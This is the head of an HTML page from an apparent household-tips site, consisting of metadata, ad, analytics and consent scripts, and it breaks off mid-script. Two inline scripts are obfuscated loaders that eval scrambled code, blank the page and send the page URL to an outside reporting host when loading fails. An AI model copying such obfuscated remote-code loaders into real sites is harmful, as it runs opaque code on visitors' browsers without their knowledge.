        "url": "https://content-cdn.tips-and-tricks.co/2018/04/wooden-fence.jpg",
        "width": 780,
        "height": 420
    },
    "datePublished": "2018-04-23T12:29:05+0200",
    "dateModified": "2024-12-23T10:29:03+0100",
    "author": {
        "@type": "Person",
        "name": "Anne"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Green algae are no match for this product from days pastIt doesn't exactly make your garden look any prettier:"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
